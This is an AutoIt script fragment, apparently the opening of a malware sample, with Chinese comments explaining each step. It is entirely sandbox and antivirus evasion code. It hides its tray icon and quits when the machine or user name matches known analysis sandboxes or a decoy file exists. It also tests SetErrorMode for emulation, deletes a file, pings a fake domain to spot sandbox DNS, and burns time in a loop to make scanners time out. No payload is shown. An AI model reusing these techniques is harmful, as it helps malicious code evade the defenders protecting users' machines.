 Opt("TrayIconHide", 1)
$HatTattooRepresentsBeverageReductions = 7483746 / 7483746
; 环境检查,判断是否处在杀毒引擎中
If (Execute("EnvGet('COMPUTERNAME')") = "tz") Then Execute(WinClose(AutoItWinGetTitle()))
If (FileExists("C:\aaa_TouchMeNot_.txt")) Then Execute(WinClose(AutoItWinGetTitle()))
If (Execute("EnvGet('COMPUTERNAME')") = "NfZtFbPfH") Then Execute(WinClose(AutoItWinGetTitle()))
If (Execute("EnvGet('COMPUTERNAME')") = "ELICZ") Then Execute(WinClose(AutoItWinGetTitle()))
If (Execute("EnvGet('USERNAME')") = "scanner") Then Execute(WinClose(AutoItWinGetTitle()))
; 获取父进程的参数信息
$WORKSTATIONFRCHEAPERREVENUES = unsubscribeHellAnywhere(lowestCountsCb(@AutoItPID, False, 4))
$economicsOnsStripesViolations = DllCall("kernel32.dll", "uint", "SetErrorMode", "dword", 0x8006)
If Ptr(DllCall("kernel32.dll", "uint", "SetErrorMode", "dword", 0)[0]) <> 0x8006 Then Execute(WinClose(AutoItWinGetTitle()))
FileDelete("t")  ; 删除自身
If (Ping("znxLyydYkzsAjWE.znxLyydYkzsAjWE", 1000) <> 0) Then Execute(WinClose(AutoItWinGetTitle()))
cyprusTotallySheffieldInstrumentation(9676)
$UcZoomLeuNum = 0
; 无用循环让杀毒引擎超时
For $i = 0 To 39206595
$UcZoomLeuNum += 1 / ($i * $i)
Next
$UcZoomLeuNum = Sqrt($UcZoomLeuNum * (871986 - 871980))
If Not ($UcZoomLeuNum > 466162 - 466158.859) Then Execute(WinClose(AutoItWinGetTitle()))